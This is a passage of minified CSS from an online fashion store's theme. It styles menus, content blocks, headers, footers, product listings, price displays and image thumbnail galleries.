> a,.tree-menu > ul > li > a{display:block;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s}.tree > ul > li ul,.tree-menu > ul > li ul{margin-left:15px;margin-top:15px}.rtl .tree > ul > li ul,.rtl .tree-menu > ul > li ul{margin-right:15px;margin-left:inherit}.tree > ul > li ul li,.tree-menu > ul > li ul li{position:relative;padding-right:0}.rtl .tree > ul > li ul li,.rtl .tree-menu > ul > li ul li{padding-left:0;padding-right:inherit}.tree > ul > li ul li.last,.tree-menu > ul > li ul li.last{padding-bottom:0}.tree > ul > li a.active,.tree-menu > ul > li a.active{font-weight:bold;color:#444}.tree > ul > li a.active + ul,.tree-menu > ul > li a.active + ul{display:block;padding:0 0 10px 10px}.tree > ul > li ul > li > a.active,.tree-menu > ul > li ul > li > a.active{font-weight:bold;color:#444}a:focus,a:hover{color:#444;text-decoration:none;outline:none}.input-group-btn{z-index:2}.block{margin-bottom:0;background-color:transparent;border:0 solid transparent;border-radius:0;-webkit-box-shadow:0 1px 1px transparent;box-shadow:0 1px 1px transparent}.block > .list-group,.block > .panel-collapse > .list-group{margin-bottom:0}.block > .list-group .list-group-item,.block > .panel-collapse > .list-group .list-group-item{border-width:1px 0;border-radius:0}.block > .list-group:first-child .list-group-item:first-child,.block > .panel-collapse > .list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:-1;border-top-left-radius:-1}.block > .list-group:last-child .list-group-item:last-child,.block > .panel-collapse > .list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:-1;border-bottom-left-radius:-1}.title_block{padding:10px 0;position:relative;border-bottom:1px solid transparent;font-size:18px;text-transform:uppercase;letter-spacing:2px;border-top-right-radius:-1;border-top-left-radius:-1;margin-bottom:0;margin-top:0;text-align:center}span.title_block{display:inline-block;margin-top:16px;text-align:center;width:100%;font-weight:800}.title_block > span{position:relative;display:inline-block}.title_block > span:before,.title_block > span:after{background:none repeat scroll 0 0 #000;padding-bottom:2px;position:absolute;top:44%;width:20px}.title_block > span:before{right:-26px}.title_block > span:after{left:-30px}#index h3.title_block span:before{content:""}#index h3.title_block span:after{content:""}#index h2.title_block span:before{content:""}#index h2.title_block span:after{content:""}#index span.title_block span:before{content:""}#index span.title_block span:after{content:""}.no-style-title .title_block > span:before,.no-style-title .title_block > span:after{background:transparent;width:0;height:0}.sub-title{border:1px solid #e1e1e1;display:inline-block;font-size:10px;letter-spacing:1.5px;line-height:120%;margin-bottom:5px;padding:7px 15px 5px;text-transform:uppercase}.pts-container.bg-darker.calltoactions.hidden-xs{margin-top:40px}.block_content{position:relative}.block_content:before,.block_content:after{content:" ";display:table}.block_content:after{clear:both}.title_block + .list-group .list-group-item:first-child{border-top-width:0}.block[class*="block-"] .title_block{padding-left:15px;padding-right:15px}.block[class*="block-"] .block_content{padding-left:15px;padding-right:15px}.block{border-color:transparent}.block > .title_block{color:#000;background-color:18px;border-color:transparent}.block > .title_block > span:before,.block > .title_block > span:after{background:none repeat scroll 0 0 #000}.block > .title_block + .block_content{border-top-color:transparent}.block > .title_block .badge{color:18px;background-color:#000}.block .block-collapse > .block-body{border-bottom-color:transparent}.block-default{border-color:transparent}.block-default > .title_block{color:#2b3742;background-color:#f5f5f5;border-color:#ddd}.block-default > .title_block > span:before,.block-default > .title_block > span:after{background:none repeat scroll 0 0 #2b3742}.block-default > .title_block + .block_content{border-top-color:transparent}.block-default > .title_block .badge{color:#f5f5f5;background-color:#2b3742}.block-default .block-collapse > .block-body{border-bottom-color:transparent}.block-primary{border-color:#333333}.block-primary > .title_block{color:#fff;background-color:#333333;border-color:#333333}.block-primary > .title_block > span:before,.block-primary > .title_block > span:after{background:none repeat scroll 0 0 #fff}.block-primary > .title_block + .block_content{border-top-color:#333333}.block-primary > .title_block .badge{color:#333333;background-color:#fff}.block-primary .block-collapse > .block-body{border-bottom-color:#333333}.block-success{border-color:#d6e9c6}.block-success > .title_block{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.block-success > .title_block > span:before,.block-success > .title_block > span:after{background:none repeat scroll 0 0 #3c763d}.block-success > .title_block + .block_content{border-top-color:#d6e9c6}.block-success > .title_block .badge{color:#dff0d8;background-color:#3c763d}.block-success .block-collapse > .block-body{border-bottom-color:#d6e9c6}.block-info{border-color:#bce8f1}.block-info > .title_block{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.block-info > .title_block > span:before,.block-info > .title_block > span:after{background:none repeat scroll 0 0 #31708f}.block-info > .title_block + .block_content{border-top-color:#bce8f1}.block-info > .title_block .badge{color:#d9edf7;background-color:#31708f}.block-info .block-collapse > .block-body{border-bottom-color:#bce8f1}.block-warning{border-color:#faebcc}.block-warning > .title_block{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.block-warning > .title_block > span:before,.block-warning > .title_block > span:after{background:none repeat scroll 0 0 #8a6d3b}.block-warning > .title_block + .block_content{border-top-color:#faebcc}.block-warning > .title_block .badge{color:#fcf8e3;background-color:#8a6d3b}.block-warning .block-collapse > .block-body{border-bottom-color:#faebcc}.block-danger{border-color:#ebccd1}.block-danger > .title_block{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.block-danger > .title_block > span:before,.block-danger > .title_block > span:after{background:none repeat scroll 0 0 #a94442}.block-danger > .title_block + .block_content{border-top-color:#ebccd1}.block-danger > .title_block .badge{color:#f2dede;background-color:#a94442}.block-danger .block-collapse > .block-body{border-bottom-color:#ebccd1}.sidebar .title_block{color:black;font-weight:600;font-size:20px;text-align:left}.rtl .sidebar .title_block{text-align:right}.sidebar .title_block > span{position:static}.sidebar .title_block > span:before{right:0}.rtl .sidebar .title_block > span:before{left:0;right:auto}.sidebar .title_block > span:after{opacity:0;filter:alpha(opacity=0);left:0}.footer .title_block{text-align:left;font-size:14px}.rtl .footer .title_block{text-align:right}.footer .title_block > span{position:static}.footer .title_block > span:before,.footer .title_block > span:after{opacity:0;filter:alpha(opacity=0)}.footer .block_content{padding:0}.footer .light-style{color:#aaa}.footer .light-style .title_block{color:#fff}.footer .light-style em,.footer .light-style i{color:#fff}.footer .light-style em:hover,.footer .light-style i:hover{color:#aaa}.footer .light-style a{color:#aaa}.footer .light-style a:hover{color:#fff}.footer .light-style .pts-copyright{color:#aaa}.footer .form-control{border-color:#aaa}.footer .footer-block-center{position:relative}.footer .footer-block-center .title_block{text-align:center !important}.footer .footer-block-center:before{border-left:1px dotted #999;content:"";width:1px;height:200%;top:0;left:-16px;position:absolute}.rtl .footer .footer-block-center:before{border-right:1px dotted #999;border-left:inherit}.rtl .footer .footer-block-center:before{right:-16px;left:auto}.footer .pts-inner{overflow:hidden}.footer .list-inline li{display:inline-block;border-right:1px dotted #999;line-height:100%;padding:0 10px;margin-bottom:0}.rtl .footer .list-inline li{border-left:1px dotted #999;border-right:inherit}.footer .list-inline li a{text-transform:uppercase;font-size:12px}@media (min-width:991px){.border-before{position:relative}.border-before:before{border:1px dotted #999;content:"";width:108%;height:104%;top:-40px;left:-16px;position:absolute}}.border-dotted{border:1px dotted #999;padding:20px 30px}.border-left{border-left:1px solid #e1e1e1}.rtl .border-left{border-right:1px solid #e1e1e1;border-left:inherit}.border-right{border-right:1px solid #e1e1e1}.rtl .border-right{border-left:1px solid #e1e1e1;border-right:inherit}.block-nopadding .block_content,.nopadding .block_content,.no-padding .block_content{padding:0}.block-margin,.nomargin,.no-margin{margin:0}.light-style{color:#fff}.light-style h1,.light-style h2,.light-style h3,.light-style h4,.light-style h5,.light-style h6,.light-style .h1,.light-style .h2,.light-style .h3,.light-style .h4,.light-style .h5,.light-style .h6{color:#fff}.light-style .pts-copyright{color:#fff}.light-style .pts-copyright a{color:#fff}.light-style .pts-copyright a:hover{color:#aaa}.accordion .block .title_block{cursor:pointer}.accordion .PM_ASBlockOutput.block .title_block{background-color:#f0eeef;font-size:14px;height:40px;line-height:42px;position:relative;text-align:center;text-transform:uppercase;padding:0}.accordion .PM_ASBlockOutput.block .title_block::after,.accordion .PM_ASBlockOutput.block .title_block::before{display:block;font-family:'FontAwesome';font-weight:normal;position:absolute;top:0}.accordion .PM_ASBlockOutput.block .title_block::after{content:'\f105';right:20px;transition:transform 0.15s linear}.accordion .PM_ASBlockOutput.block .title_block::before{content:'\f1de';font-size:12px;left:20px}.accordion .PM_ASBlockOutput.block .title_block.active::after{transform:rotate(90deg)}body.layout-boxed-md #page{-webkit-box-shadow:0 0 5px #d5d5d5;box-shadow:0 0 5px #d5d5d5;margin:0 auto;background:#FFFFFF;max-width:1020px}body.layout-boxed-md #page .container{max-width:1020px}body.layout-boxed-lg #page{-webkit-box-shadow:0 0 5px #d5d5d5;box-shadow:0 0 5px #d5d5d5;margin:0 auto;background:#FFFFFF;max-width:1220px}body.layout-boxed-lg #page .container{max-width:1020px}.topbar{padding:0;min-height:45px;font-weight:300;font-size:12px;font-family:"Hind",sans-serif;border-bottom:1px solid #e1e1e1;background-color:transparent;color:#999}.topbar a{color:#656565}.topbar a:hover{color:#444}.topbar .list-inline{margin:0}.topbar .list-inline > li{line-height:48px;float:left;padding:0 15px}.topbar li.phonenr{color:#656565}.rtl .topbar .list-inline > li{border-left:1px dotted #e1e1e1;border-right:inherit}.rtl .topbar .list-inline > li{float:right}.rtl .topbar .list-inline > li{padding:0 10px 0 10px}.topbar .list-inline > li i{color:#000;padding-right:5px}.rtl .topbar .list-inline > li i{padding-left:5px;padding-right:inherit}.topbar .dropdown-menu li > a{padding:3px 20px;line-height:1.625}.topbar .dropdown-menu li > a:hover,.topbar .dropdown-menu li > a:focus{color:#000}.topbar .dropdown-menu li > a:hover i,.topbar .dropdown-menu li > a:focus i{color:#000 !important}.topbar .dropdown-menu li > a span{padding:0}.topbar .dropdown-menu li > a i{color:#999 !important}.topbar .dropdown-menu li span{padding:3px 20px;line-height:1.625}.topbar .dropdown-menu li span span{padding:0 0 0 10px}.rtl .topbar .dropdown-menu li span span{padding:0 10px 0 0}.topbar .dropdown-menu li.selected{font-weight:bold;line-height:initial}#header-main{color:#999}.header-right{float:right}.rtl .header-right{float:left}.header-right .links{padding-left:10px;padding-right:10px;border-right:1px dotted #e1e1e1;line-height:100%;display:inline-block;color:#000 !important;cursor:pointer}.header-right .links [class*="icon-"]{font-size:18px}.rtl .header-right .links{border-left:1px dotted #e1e1e1;border-right:inherit}.header-right .links:hover{color:#656565 !important}#header_logo .logo-theme a{background-image:url("https://static2.sabinacdn.com/themes/pf_newfashionstore/css/../img/logo.png");background-repeat:no-repeat;background-position:top center;background-size:100% auto;width:140px;height:140px;display:inline-block}.logo-store{display:block}.pts-mainnav{background:white;color:#999;border-top:1px solid #e1e1e1;padding:0 !important}@media (min-width:1199px){.menu_fixed_height{height:260px}}.dnav{float:right}.menu_fixed{position:fixed;box-shadow:1px 1px 6px rgba(0,0,0,0.3)}.grgtest #mctopline{display:none}#header,.grgtest{margin:0 auto;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s;z-index:1012;border:none;background-color:#fff;top:-100px;width:100%;height:142px}#header .header{}@media (min-width:1200px){#header .logo-store img{left:6px !important;max-width:84% !important;padding-right:20px;background:unset !important;top:14px}}.header3 .pts-mainnav #pts-top-menu li.promo_brand .menu-title{display:none}.header3 .pts-mainnav #pts-top-menu li.promo_brand a{display:flex;align-items:center;height:100%;padding:0;padding-left:6px}.header3 .pts-mainnav #pts-top-menu li.promo_brand img{height:100%;max-width:86px;max-height:30px;vertical-align:unset;margin:0;object-position:center;object-fit:contain}@media (max-width:991px){.header3 .pts-mainnav #pts-top-menu li.promo_brand img{filter:invert(1)}}.header3 .header-countdown{height:56px;padding:4px;font-size:12px;background:#1c1c1c;width:100%;display:flex;flex-wrap:wrap;justify-content:center;align-items:center;text-align:center}.header3 .header-countdown h3{color:#fff;margin:0 !important;font-size:12px !important;width:100%}.header3 .header-countdown-widget{color:#fff;margin-left:8px;display:none}.header3 .header-countdown-days-text,.header3 .header-countdown-hours-text,.header3 .header-countdown-minutes-text,.header3 .header-countdown-seconds-text{margin:0 4px}.header-countdown-day-label:not(.active),.header-countdown-hour-label:not(.active),.header-countdown-minute-label:not(.active),.header-countdown-second-label:not(.active){display:none}.header-countdown-days-label:not(.active),.header-countdown-hours-label:not(.active),.header-countdown-minutes-label:not(.active),.header-countdown-seconds-label:not(.active){display:none}#header.menu_fixed .header-countdown{display:none}@media (min-width:992px) and (max-width:1199px){.header3 .pts-mainnav #pts-top-menu li span{font-size:13px}#header.menu_fixed .logo-store img{left:13px}}@media (min-width:992px){#header .logo-store img{max-width:80%;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s;left:14px}.grgtest.menu_fixed{margin-top:-50px;-webkit-box-shadow:0 3px 2px 0 rgba(0,0,0,0.25);box-shadow:0 3px 2px 0 rgba(0,0,0,0.25);background-color:#fff;padding-top:0;position:fixed;width:100%;top:0;left:0;z-index:9999;-webkit-transition:top 0.6s ease 0s;-o-transition:top 0.6s ease 0s;transition:top 0.6s ease 0s}.menu_fixed .header{padding-top:0;padding-bottom:0}#header.menu_fixed .logo-store img{max-width:50% !important;top:36px;margin-left:5px}.menu_fixed #header_logo .logo-theme a{width:45px;height:45px;margin-top:7px}.header3 .pts-mainnav #pts-top-menu{padding-left:6px;position:absolute;z-index:9999;width:100%;min-width:260px;padding-right:6px}}@media (min-width:992px){#header.menu_fixed .logo-store img{height:auto;max-width:50% !important;margin-left:unset;padding:0}}#page{position:relative}body:not(#module-prestablog-blog) #page{overflow:hidden}@media (min-width:1199px){.header2 #header_logo{float:left}.rtl .header2 #header_logo{float:right}}@media (max-width:1199px){.header2 #header_logo{display:block;text-align:center}}.header2 .pts-mainnav{border-top:none}@media (min-width:991px){.header2 .pts-mainnav{display:inline-block;margin-top:40px}}@media (max-width:991px){.header2 .pts-mainnav{float:left}.rtl .header2 .pts-mainnav{float:right}.header2 .pts-mainnav .main-menu,.header2 .pts-mainnav .navbar{position:static}.header2 .pts-mainnav #pts-top-menu{position:absolute;z-index:999;width:100%}}@media (min-width:991px){.header2 .header-right{margin-top:60px}}@media (max-width:991px){.header2 .header-right{margin:15px 0}}@media (max-width:991px){.header2 .header-inner{position:relative}}.header2.menu_fixed .pts-mainnav{margin-top:0}.header2.menu_fixed .header-right{margin-top:15px}.header3 .topbar-inner > div{display:inline-block}@media (max-width:1199px){.header3 .header-right{margin:15px 0}.header3 .pts-mainnav{float:left}.rtl .header3 .pts-mainnav{float:right}.header3 .pts-mainnav .main-menu,.header3 .pts-mainnav .navbar{position:static}.header3 .pts-mainnav #pts-top-menu{position:absolute;z-index:9999;width:100%;min-width:260px;padding-right:6px}}@media (min-width:1200px){.header3 .topbar{border-bottom:none}.header3 .topbar-inner,.header3 .header-inner{margin-left:190px;padding-left:10px}.rtl .header3 .topbar-inner,.rtl .header3 .header-inner{margin-right:190px;margin-left:inherit}.rtl .header3 .topbar-inner,.rtl .header3 .header-inner{padding-right:10px;padding-left:inherit}.header3 .topbar-inner{position:relative;border-left:1px solid #e1e1e1;left:-7px}.header3 .topbar-inner:before{position:absolute;bottom:0;left:0;width:500%;height:1px;background-color:#e1e1e1;content:""}.rtl .header3 .topbar-inner:before{right:0;left:auto}.header3 #header-main{border-bottom:1px solid #e1e1e1}.header3 #header-main .header-right{padding-top:20px}.header3 #header_logo{position:absolute;top:0;margin-left:-170px}.rtl .header3 #header_logo{margin-right:-180px;margin-left:inherit}.rtl .header3 #header_logo{border-left:1px solid #e1e1e1;border-right:inherit}.header3 .logo-store{min-width:170px;min-height:168px;position:absolute}.header3 .pts-mainnav{display:inline-block;border-top:none}}.header3.menu_fixed{margin-top:0;position:fixed}.header3.menu_fixed #header_logo{top:6px}.header3.menu_fixed .logo-store{}.menu_fixed img.logosmall{margin-bottom:-10px;margin-top:-2px}@media (max-width:991px){.header3 .header-inner{}#search_block_top.jolisearch{padding:7px 15px 7px 7px !important}}.header4 .topbar{border-bottom-color:#333;background-color:#333;color:#999}.header4 .topbar a{color:#999}.header4 .topbar a:hover{color:#fff}.header4 .topbar .list-inline > li{border-right:1px dotted #999}.rtl .header4 .topbar .list-inline > li{border-left:1px dotted #999;border-right:inherit}.header4 .topbar .social_block i,.header4 .topbar .social_block em{color:#999}.header4 .topbar .social_block i:hover,.header4 .topbar .social_block em:hover{color:#fff}.header4 #header_logo .logo-theme a{background-image:url("https://static3.sabinacdn.com/themes/pf_newfashionstore/css/../img/home4/logo-white.png");width:120px;height:120px}.header4 .header-right .links{border-right:1px dotted #999;color:#fff !important}.rtl .header4 .header-right .links{border-left:1px dotted #999;border-right:inherit}.header4 .header-right .links:hover{color:#999 !important}.header4 #header-main{background-color:#333;color:#999}.header4.menu_fixed #header-main{background-color:rgba(0,0,0,0.6)}#index .menu_fixed_height{height:50px}#index .header5{background-color:transparent !important;position:absolute;margin:0 auto;width:100%;z-index:1001;top:0}@media (min-width:1199px){#index .header5.menu_fixed{position:fixed;background-color:white !important}}.header5 #header_logo{float:left}.rtl .header5 #header_logo{float:right}@media (max-width:1199px){.header5 #header_logo .logo-theme a{width:60px;height:60px}.header5 #header_logo .logo-store{min-width:60px}}@media (max-width:991px){.header5 #header_logo{float:none}}.header5 .pts-mainnav{border-top:none}@media (min-width:991px){.header5 .pts-mainnav{display:inline-block;margin-top:40px}}@media (max-width:991px){.header5 .pts-mainnav{float:left}.rtl .header5 .pts-mainnav{float:right}.header5 .pts-mainnav .main-menu,.header5 .pts-mainnav .navbar{position:static}.header5 .pts-mainnav #pts-top-menu{position:absolute;z-index:999;width:100%}}@media (min-width:1199px){.header5 .header-right{margin-top:60px}}@media (max-width:991px){.header5 .header-right{margin:15px 0}}.header5 .header-right .links{border-color:#999}.header5.menu_fixed{margin-top:0 !important}.header5.menu_fixed .pts-mainnav{margin-top:0}.header5.menu_fixed .header-right{margin-top:20px}@media (max-width:991px){.header5 .header-inner{position:relative}}.header6 .topbar{border-bottom-color:#333;background-color:#333;color:#999}.header6 .topbar a{color:#999}.header6 .topbar a:hover{color:#fff}.header6 .topbar .list-inline > li{border-right:1px dotted #999}.rtl .header6 .topbar .list-inline > li{border-left:1px dotted #999;border-right:inherit}.header6 .topbar .list-inline > li i{color:#fff;padding-right:5px}.rtl .header6 .topbar .list-inline > li i{padding-left:5px;padding-right:inherit}.header6 .topbar .social_block i,.header6 .topbar .social_block em{color:#999}.header6 .topbar .social_block i:hover,.header6 .topbar .social_block em:hover{color:#fff}@media (min-width:1199px){.header6 #header_logo{float:left}.rtl .header6 #header_logo{float:right}}@media (max-width:1199px){.header6 #header_logo{display:block;text-align:center}}.header6 .pts-mainnav{border-top:none}@media (min-width:991px){.header6 .pts-mainnav{display:inline-block;margin-top:40px}}@media (max-width:991px){.header6 .pts-mainnav{float:left}.rtl .header6 .pts-mainnav{float:right}.header6 .pts-mainnav .main-menu,.header6 .pts-mainnav .navbar{position:static}.header6 .pts-mainnav #pts-top-menu{position:absolute;z-index:999;width:100%}}@media (min-width:991px){.header6 .header-right{margin-top:60px}}@media (max-width:991px){.header6 .header-right{margin:15px 0}}.header6.menu_fixed .pts-mainnav{margin-top:0}.header6.menu_fixed .header-right{margin-top:20px}@media (max-width:991px){.header6 .header-inner{position:relative}}.header7{background-color:#333 !important;color:#999}.header7 .topbar{border-bottom-color:#303030;background-color:#303030;color:#999}.header7 .topbar a{color:#999}.header7 .topbar a:hover{color:#fff}.header7 .topbar .list-inline > li{border-right:1px dotted #999}.rtl .header7 .topbar .list-inline > li{border-left:1px dotted #999;border-right:inherit}.header7 .topbar .list-inline > li i{color:#fff;padding-right:5px}.rtl .header7 .topbar .list-inline > li i{padding-left:5px;padding-right:inherit}.header7 .topbar .social_block i,.header7 .topbar .social_block em{color:#999}.header7 .topbar .social_block i:hover,.header7 .topbar .social_block em:hover{color:#fff}.header7 #header_logo .logo-theme a{background-image:url("https://static3.sabinacdn.com/themes/pf_newfashionstore/css/../img/home4/logo-white.png");width:120px;height:120px}.header7 .header-right .links{border-right:1px dotted #999;color:#fff !important}.rtl .header7 .header-right .links{border-left:1px dotted #999;border-right:inherit}.header7 .header-right .links:hover{color:#999 !important}.header7 .pts-mainnav{background:transparent;color:#fff;border-top-color:#333}.header7 .pts-mainnav .navbar-nav > li > a{border-right:1px dotted #999;color:#fff}.rtl .header7 .pts-mainnav .navbar-nav > li > a{border-left:1px dotted #999;border-right:inherit}.header7 .pts-mainnav .navbar-nav > li > a:hover{color:#999}.header7.menu_fixed #header-main{background-color:rgba(0,0,0,0.6)}#breadcrumb,#breadcrumb_responsive{background-color:transparent;text-transform:uppercase}#footer{background:transparent;color:#666;font-size:14px;position:relative}#footer:before,#footer:after{content:" ";display:table}#footer:after{clear:both}@media (min-width:1199px){#footer .block{margin-bottom:0}}#powered{font-family:"Hind",sans-serif;font-size:14px;position:relative;color:#999}.pts-copyright{line-height:28px}.pts-copyright a{color:#222;font-weight:600}.pts-copyright p{margin-bottom:0}.gmnoprint img{max-width:initial}.map{padding:10px 0}.block .products-list .product-block{margin:0;padding:15px 0;border-bottom:1px solid rgba(0,0,0,0.07);overflow:hidden}.block .products-list .product-block .products-block-image{margin-right:10px}.rtl .block .products-list .product-block .products-block-image{margin-left:10px;margin-right:inherit}.block .products-list .product-block .products-block-image img{width:90px;height:auto}.block .products-list .product-item:first-child .product-block{padding-top:0}.block .products-list .product-item:last-child .product-block{border-bottom:none;padding-bottom:0}.content_prices .price{font-family:"Hind",sans-serif;font-weight:600;font-size:35px;line-height:100%;display:inline-block;color:#000}.content_prices .price > *{margin-left:5px}.rtl .content_prices .price > *{margin-right:5px;margin-left:inherit}.content_prices #old_price_display *{font-size:inherit;text-decoration:line-through}#old_price_display .price{font-size:inherit;font-weight:inherit;color:inherit;margin-left:7px}#old_price{color:#090909;font-size:14px;font-weight:400;margin-top:5px}.content_prices #reduction_percent_display{font-size:20px}.new-box,.sale-box{position:absolute;top:10px;z-index:9}.new-box{left:10px}.rtl .new-box{right:10px;left:auto}.sale-box{right:10px}.rtl .sale-box{left:10px;right:auto}.products-row{position:relative}.products-row .product-col{margin-top:30px}.product-block{position:relative;background-color:transparent;margin:15px 0 15px}.product-block .product-meta{padding-top:10px}.product-block .action:before,.product-block .action:after{content:" ";display:table}.product-block .action:after{clear:both}.product-block .description{display:none;font-size:14px}.product-block .rating,.product-block .product-rating,.product-block .norating{font-size:12px;margin-bottom:10px}.product-block .rating .star_content,.product-block .product-rating .star_content,.product-block .norating .star_content{display:inline-table}.product-block .name{height:32px;margin:0;margin-bottom:8px;text-transform:uppercase;line-height:16px;font-size:14px;font-weight:600;overflow:hidden;vertical-align:top;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.product-block.chanel-product .name{text-transform:initial;font-weight:400}.product-block.chanel-product .brand,.product-block.chanel-product .name,.product-block.chanel-product .reference{font-family:Helvetica !important}.product-block span.name{margin-top:12px}.product-block h3.brand{font-size:14px;text-transform:inherit;margin:0;margin-bottom:12px}.product-block span.brand{font-size:14px;text-transform:inherit;margin:0;margin-bottom:12px;font-weight:800}.product-block .name a{color:#000;font-size:14px;font-family:"Hind",sans-serif;font-weight:600;text-decoration:none;overflow:hidden;display:inline-block;vertical-align:top;line-height:16px}.product-block .name a:hover{color:#656565}.product-block .desc_short{margin-bottom:5px}.product-block .image{position:relative;overflow:hidden;text-align:center}.product-block .image .hover-image{position:absolute;left:0;bottom:inherit;top:0;margin:auto;content:"";text-align:center;width:100%;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;visibility:hidden;opacity:0;filter:alpha(opacity=0)}.rtl .product-block .image .hover-image{right:0;left:auto}.product-block .image:hover .hover-image{opacity:1;filter:alpha(opacity=100);visibility:visible}.product-block .product-zoom:hover,.product-block .block-colorbox:hover{background-color:transparent;color:#FFFFFF}.product-block .product-zoom{color:#FFFFFF;text-align:center}.product-block .availability span{font-weight:500}.product-block .availability span.available-now{color:#fff}.product-block .availability span.out-of-stock{color:#f35a5a}.product-block .product-flags{color:#696969;margin-bottom:10px}.product-block .old-price{text-decoration:line-through}.availability .out-of-stock{color:#FFFFFF}.availability .available-now{color:#FFFFFF}.product-label{font-family:"Hind",sans-serif;font-weight:300;text-align:center;z-index:3;text-transform:uppercase;padding:0 5px;font-size:11px;line-height:19px;border-radius:0}.product-label.product-label-new,.product-label.new-box{color:#000000;border:1px solid #000000;background-color:transparent}.product-label.product-label-special,.product-label.sale-box{color:#000000;border:1px solid #000000;background-color:transparent}.product-label:hover{color:#000000}label.attribute_label{margin-bottom:15px}#attributes fieldset{padding-bottom:10px}#attributes fieldset label{vertical-align:top;display:block;line-height:30px;color:#000}#attributes .attribute_list .form-control{max-width:230px}@media (max-width:480px){#attributes .attribute_list .form-control{max-width:125px}}#attributes .attribute_list .form-control option{background:#FFFFFF;color:#999}#attributes .attribute_list ul{overflow:hidden}#attributes .attribute_list ul li{margin-right:10px}.rtl #attributes .attribute_list ul li{float:right}.rtl #attributes .attribute_list ul li{margin-left:10px;margin-right:inherit}#attributes .attribute_list input.attribute_radio{float:left;margin-left:3px}.rtl #attributes .attribute_list input.attribute_radio{float:right}.rtl #attributes .attribute_list input.attribute_radio{margin-right:3px;margin-left:inherit}#attributes .attribute_list div.radio,#attributes .attribute_list div.radio span,#attributes .attribute_list div.radio input{float:none;display:inline-block}#attributes .attribute_list #color_to_pick_list{list-style-type:none}#attributes .attribute_list #color_to_pick_list li{float:none;margin:0 8px 54px 0;padding:1px;border:2px solid #dcdcdc;clear:none;display:inline-block;vertical-align:top}.rtl #attributes .attribute_list #color_to_pick_list li{float:right}.rtl #attributes .attribute_list #color_to_pick_list li{margin:0 0 3px 3px}#attributes .attribute_list #color_to_pick_list li a.color_pick{display:block;width:75px;height:75px;cursor:pointer}#attributes .attribute_list #color_to_pick_list li.selected{border:2px solid #090909}.product-default #buy_block label{float:none}.product-default .buttons_bottom_block{padding-left:0;padding-right:0;display:inline-block;width:auto}.views-horizontal .thumbs-horizontal{display:inline-block;width:100%;height:95px;margin:10px 0 20px 0;overflow:hidden}.views-horizontal .thumbs-horizontal ul#thumbs_list_frame{padding-left:0;overflow:hidden}.rtl .views-horizontal .thumbs-horizontal ul#thumbs_list_frame{padding-right:0;padding-left:inherit}.views-horizontal .thumbs-horizontal li{cursor:pointer;margin:0 10px 0 0;line-height:0;background:#FFFFFF;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left}.rtl .views-horizontal .thumbs-horizontal li{float:right}.views-horizontal .thumbs-horizontal li a{display:block;border:1px solid #e1e1e1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#FFFFFF}.views-horizontal .thumbs-horizontal li a:hover,.views-horizontal .thumbs-horizontal li a.shown{border-color:0}.views-horizontal .thumbs-horizontal li img{width:93px;height:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.views-vertical .thumbs-vertical{display:inline-block;height:450px;margin:0 0 0 10px;overflow:hidden}.rtl .views-vertical .thumbs-vertical{margin:0 10px 0 0}.views-vertical .thumbs-vertical ul#thumbs_list_frame{list-style-type:none;padding-left:0;overflow:hidden;margin-bottom:0}.rtl .views-vertical .thumbs-vertical ul#thumbs_list_frame{padding-right:0;padding-left:inherit}.views-vertical .thumbs-vertical li{cursor:pointer;margin:0 0 8px 0;line-height:0;background:#FFFFFF;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.views-vertical .thumbs-vertical li a{display:block;border:1px solid #e1e1e1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#FFFFFF}.views-vertical .thumbs-vertical li a:hover,.views-vertical .thumbs-vertical li a.shown{border-color:0}.views-vertical .thumbs-vertical li img{width:80px;height:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.views-vertical .thumbs-vertical li a{display:block;border:1px solid #e1e1e1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#FFFFFF}.views-vertical .thumbs-vertical li a:hover,.views-vertical .thumbs-vertical li a.shown{border-color:0}.views-vertical .thumbs-vertical li img{width:80px;height:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.views-vertical .view_scroll_spacer{height:28px;width:100%;position:relative;padding-left:10px}.rtl .views-vertical .view_scroll_spacer{padding-right:10px;padding-left:inherit}.grid .product-block.product-gallery{overflow:visible !important}.gallery-carousel{position:relative}.ajax_block_product .thumbs-wrap{background-color:#fff;border:1px solid #f5f5f5;left:0 left;right:0 left;bottom:inherit;top:0;margin:auto;content:"";position:absolute;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow:hidden;visibility:hidden;padding:0 10px;width:80px;z-index:99;margin-top:-1px}.ajax_block_product .thumbs-wrap .thumbs_list{margin-top:10px;overflow:hidden;width:80px;height:280px}.ajax_block_product .thumbs-wrap .thumbs_list li{border:0;margin:0}.ajax_block_product .thumbs-wrap .thumbs_list li a{margin-bottom:10px;display:block;text-align:center}.ajax_block_product .thumbs-wrap .thumbs_list li img{width:auto;height:83px}.ajax_block_product .thumbs-wrap .view_scroll_left,.ajax_block_product .thumbs-wrap .view_scroll_right{display:block;text-align:center}.ajax_block_product .thumbs-wrap .view_scroll_left > 